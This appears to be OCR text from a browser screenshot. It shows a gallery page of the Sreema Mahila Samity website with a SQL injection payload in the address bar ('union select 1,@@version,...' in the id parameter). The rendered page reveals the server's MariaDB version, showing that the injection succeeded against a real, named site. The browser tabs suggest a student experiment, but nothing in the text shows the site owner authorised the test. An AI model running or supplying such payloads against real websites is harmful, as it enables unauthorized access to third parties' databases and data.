 New Tab
(4) WhatsApp
CSS - Google Drive
Experiment 9
11_Exp10 - Google
Gallery Details - Sre
Not secure
sreema.org/gallery-details.php?id=,1%27%20union%20select%201,@@version,3,4,5--%20-
C
Apps
Meet
Classes
A Short Introductio...
tds
Generating Anime...
GitHub - OsvaldN/...
FEEDBACK
SREEMA MAHILA SAMITY
Home About What We are Activities Gallery Career Contacts
GALLERY
RETURN TO GALLERY
Play Slideshow
Previous Photo
Next Photo
10.3.27-
MariaDB